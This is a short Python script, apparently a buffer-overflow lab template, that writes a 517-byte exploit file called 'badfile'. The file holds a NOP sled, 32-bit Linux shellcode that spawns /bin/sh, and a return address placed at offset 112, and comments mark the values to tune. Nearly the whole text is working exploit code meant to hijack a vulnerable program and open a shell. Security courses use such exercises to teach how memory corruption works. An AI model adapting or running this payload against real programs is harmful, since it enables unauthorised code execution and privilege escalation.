 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca78 + 500    # Change this number
22 offset = 112           # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)